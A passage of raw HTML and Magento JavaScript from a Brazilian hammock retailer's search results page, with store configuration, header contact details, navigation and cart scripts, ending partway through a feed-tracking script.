                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.paraisodasredes.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<link rel="stylesheet" property="stylesheet" type="text/css" href="https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382" media="all" /><div class="page-wrapper"><header class="page-header configurable"><div class="panel wrapper"><div class="panel header flex-row"><div class="flex-col-center"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="telefone-celular">
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 4000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"> <a style="font-size:12px;" href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Mª de Oliveira, 252, Jd Guan&ccedil;&atilde;, SP</a></div>
        <div class="swiper-slide"><i class="fa fa-whatsapp"></i> <strong>WhatsApp</strong> <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> </div>
        <div class="swiper-slide"><i class="fa fa-envelope"></i> <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank">atendimento@paraisodasredes.com.br</a></div>
        <div class="swiper-slide"><i class="fa fa-phone"></i> <strong>Ligue <a href="tel:+551130427437" target="_blank"></strong> (11) 3042-7437 </a> </div>
    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
</div>

<div class="telefone-computador">
<div class="telefone">
 <i class="fa fa-whatsapp"></i> WhatsApp <a href="https://api.whatsapp.com/send?phone=5511958532808" target="_blank">(11) 9 5853-2808 </a> 
| <i class="fa fa-phone"></i>  Ligue <a href="tel:+551130427437">(11) 3042-7437 </a>  
| <a href="mailto:atendimento@paraisodasredes.com.br" target="_blank"><i class="fa fa-envelope"></i> atendimento@paraisodasredes.com.br </a>
</div>
<div class="endereco">
<p style="margin-top: -10px; color: black;">
<i class="fa fa-street-view"></i> <a href="https://goo.gl/maps/WyzjedfQM4RQuQBRA" target="_blank">Rua Clarinda Maria de Oliveira, 252, Jardim Guan&ccedil;&atilde;, S&atilde;o Paulo - SP, 02150-020 </a>
</div>
</div>




<!--
<div class="swiper-container header-slider" data-mage-init='{"Swissup_Swiper/js/swiper": {"loop":true,"centeredSlides":true,"autoplay": {"delay": 5000}, "navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"}}}'>
    <div class="swiper-wrapper">
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-delivery"></i> <strong>Frete Grátis</strong> <span class="visible-lg-inline">para todo o Brasil.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-shield"></i> <strong>1 Ano de Garantia</strong> <span class="visible-lg-inline">para todas as redes.</span></div>
        <div class="swiper-slide"><i class="force-icon force-icon-medium force-100percent"></i> <strong>Satisfação Garantida</strong> <span class="visible-lg-inline">ou todo o dinheiro de volta.</span></div>


    </div>
    <div class="swiper-button-prev swiper-button-black"></div>
    <div class="swiper-button-next swiper-button-black"></div>
</div>
--></div></div><div class="flex-col-center md-flex"><div class="switcher customer switcher-customer" data-ui-id="customer-switcher" id="switcher-customer">
    <strong class="label switcher-label"><span>Minha Conta</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-customer-trigger"
             aria-label="Minha Conta"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <a class="link"
               href="https://www.paraisodasredes.com.br/customer/account/"
               title="Minha Conta">
                <i class="icon"></i>
                <span class="text">Minha Conta</span>
            </a>
        </div>
        <ul class="dropdown switcher-dropdown"><li><a href="https://www.paraisodasredes.com.br/customer/account/" id="id8RT7LOIA" >Minha Conta</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.paraisodasredes.com.br/wishlist/">Lista de Desejos        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="ou">
    <a href="https://www.paraisodasredes.com.br/customer/account/login/"        >Acessar Conta</a>
</li>
</ul>    </div>
</div>
</div></div></div><div class="header wrapper"><div class="header content flex-row"><div class="flex-col-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a class="logo" href="https://www.paraisodasredes.com.br/" title="Paraíso das Redes">
        <img src="https://www.paraisodasredes.com.br/media/logo/stores/1/logosvg.svg"
         title="Paraíso das Redes"
         alt="Paraíso das Redes"
         width="161"         height="32"    />
</a>
</div><div class="flex-col-center"><div class="block block-search">
    <div class="block block-title"><strong>Pesquisa</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.paraisodasredes.com.br/search/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pesquisa</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.paraisodasredes.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "4"
                            }
                        }'
                           type="text"
                           name="q"
                           value="tamanho para das rede"
                           placeholder="O&#x20;que&#x20;deseja&#x3F;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.paraisodasredes.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pesquisa"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Pesquisa</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="flex-col-center md-flex"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="selos-ao-lado-do-logo">


<style> 
.animacao {
  position: relative;
  animation-name: animacao;
  animation-duration: 3s;  
  animation-fill-mode: forwards;
  animation-iteration-count: infinite;
}

@keyframes animacao {
  from {left: 0px;}
  to {left: 0px;}
    0% {
    transform: rotate(0);
  }
  50% {
    transform: rotate(10deg);
  }
  100% {
    transform: rotate(0);
  }
}
</style>






<table border="0">
<tbody><tr>

<td width="85">
<br>

<div class="animacao">
<img style="width: 90%; font-size: 11px;" img title="Redes de Descanso Artesanais e Sem Costuras" src="https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg" loading="lazy" alt="Redes de Descanso Artesanais e Sem Costuras" width="67" height="67">
</div>





 </td>
<td width="140">
<br>


 
<p style="margin-top: 7px; margin-left: -20px; font-size: 11px; /* text-align: center; */line-height: 15px;/* border: 1px solid #eaeaea; *//* padding-top: 2px; *//* padding-bottom: 2px; *//* padding-left: 7px; */">• Redes 100% Artesanais <br>• Sem Costuras <br>• 1 Ano de Garantia
</p>

</td>
</tr>
</tbody></table>
</div>
</div></div></div></div><div class="header wrapper last"><div class="header bottom flex-row"><div class="flex-col-center">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="swissup-navigationpro navpro navigation orientation-horizontal dropdown-level0-stick-center dropdown-right dropdown-bottom navpro-transformable navpro-theme-air"
    data-action="navigation">
    <ul id="navpro-topnav"
        class="navpro-menu "
        data-mage-init-lazy='{"navpro":{"level0":{"position":{"my":"center top","at":"center bottom"}},"position":{"my":"left top","at":"right top"}}}'
        >
        <li  class="li-item level0 nav-1 size-fullwidth first level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-simples.html" class="level-top">
    <span>Redes Simples</span>
    <span style="top: 5px;" class="tip top muted">Economia</span>
</a></li><li  class="li-item level0 nav-2 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-descanso-intermediarias.html" class="level-top">
    <span>Redes Intermediárias</span>
    <span style="top: 5px;" class="tip top accent">Custo-benefício</span>
</a></li><li  class="li-item level0 nav-3 size-fullwidth level-top"><a href="https://www.paraisodasredes.com.br/redes-de-luxo.html" class="level-top">
    <span>Redes de Luxo</span>
    <span style="top: 5px;" class="tip top black">Máxima Qualidade</span>
</a></li><li  class="li-item level0 nav-4 size-fullwidth last level-top"><a href="https://www.paraisodasredes.com.br/acessorios.html" class="level-top"><span>Acessórios</span></a></li>            </ul>
    <div class="navpro-mobile"></div>

    </nav>
<script data-breeze-remove>
require(['jquery'], function ($) {
    var $menu = $('#navpro-topnav'),
        components = $menu.data('mageInitLazy'),
        menu = $menu.get(0),
        mql;

    /**
     * Check media query and initialize Navigationpro menu
     *
     * @return {Boolean} Media query match result
     */
    function checkAndInit(mql) {
        if (mql.matches) {
            $.each(components, function (component, settings) {
                require([component], function (factory) {
                    factory(settings, menu);
                });
            });
        }

        return mql.matches;
    }

    /**
     * Click listener in menu toggler on mobile
     *
     * @param  {jQuery.Event} event
     */
    function clickWhenNotInited(event) {
        var $toggler = $(event.target),
            loader = 'https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/images/loader-2.gif';

        $toggler.css({
            backgroundImage: 'url(' + loader + ')',
            backgroundSize: '180px',
            backgroundPosition: 'center'
        });
        $(document).one('navprocreate', function () {
            $toggler.css({
                backgroundImage: '',
                backgroundSize: '',
                backgroundPosition: ''
            });
            $menu.data('swissupNavpro').toggle();
        });
        checkAndInit(matchMedia('all'));
    }

    mql = matchMedia('(min-width: 768px)');

    if (!checkAndInit(mql)) {
        mql.addListener(checkAndInit);
        $('[data-action=toggle-nav]').one('click', clickWhenNotInited);
    }
})
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Conta                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</div><div class="flex-col-left">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.paraisodasredes.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.paraisodasredes.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"on","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.paraisodasredes.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768070262}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","renderTemplate":null,"tracks":{"renderTemplate":true}},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header><!--  -->
<div data-bind="scope: 'ajaxpro'">
    <div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()">
        <!-- <button
            type="button"
            class="action action-auth-toggle"
            data-trigger="ajaxpro">
            <span data-bind="i18n: 'Modal Ajaxpro'"></span>
        </button> -->
        <div class="block-ajaxpro"
             style="display: none"
             data-bind="mageInit: {
                'Swissup_Ajaxpro/js/modal':{
                    'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart',
                    'closeTimeout': 50,
                    'responsive': true,
                    'innerScroll': true,
                    'type': 'slide',
                    'buttons': [{
                        text: 'Continuar Comprando',
                        class: 'ajaxpro-continue-button',
                        click: function() {
                            this.closeModal();
                        }
                    }]
                }}">
            <div id="ajaxpro-checkout.cart"
                 data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')">
            </div>
        </div>
    </div>
    <div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div>
</div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.paraisodasredes.com.br/"
                   title="Ir para a página inicial">
                    Início                </a>
                        </li>
                    <li class="item search">
                            <strong>Resultados da busca por: &#039;tamanho para das rede&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Resultados da busca por: &#039;tamanho para das rede&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"on","customerRegisterUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.paraisodasredes.com.br\/","customerLoginUrl":"https:\/\/www.paraisodasredes.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdIkLsZAAAAAJTDlpVShrfmncC7Wc1Z7IEkCVl9","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}},"config":{"renderTemplate":null,"tracks":{"renderTemplate":true}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fstatic\u002Fversion1764983112\u002Ffrontend\u002FSwissup\u002Fargento\u002Dforce\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit","wp_ga4"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ajaxpro-cart","wp_ga4"],"checkout\/cart\/delete":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart","wp_ga4"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit","wp_ga4"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.paraisodasredes.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.paraisodasredes.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.paraisodasredes.com.br\/page_cache\/block\/render\/?q=tamanho+para+das+rede","handles":["default","catalogsearch_result_index","swissup_configurable_header"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/?q=tamanho+para+das+rede"},"versionCookieName":"private_content_version"}        }
    }
</script>


<script>
    var is_mask_postcode = '1';
    require(['jquery', 'jquery/ui'], function($){
        $( document ).ready(function() {

            var existCondition2 = setInterval(function () {
                var postcod = $('input[name*="postcode"]');
                if (postcod.length) {
                    clearInterval(existCondition2);
                    postcod.keyup(function () {
                        $(this).val(mascaraCep($(this).val()));
                    });
                }
            }, 100);



            function mascaraCep(v){
                if(is_mask_postcode != '1'){
                    return v
                }
				if(v.length > 9 ){
					return v.substring(0,9);
				}
                v=v.replace(/\D/g,"");
                v=v.replace(/^(\d{5})(\d)/,"$1-$2");
                return v
            }

        });
    });

</script>
<span data-mage-init='{"emailCapture": {"url": "https://www.paraisodasredes.com.br/event/action/capture/"}}'></span>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://www.paraisodasredes.com.br/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
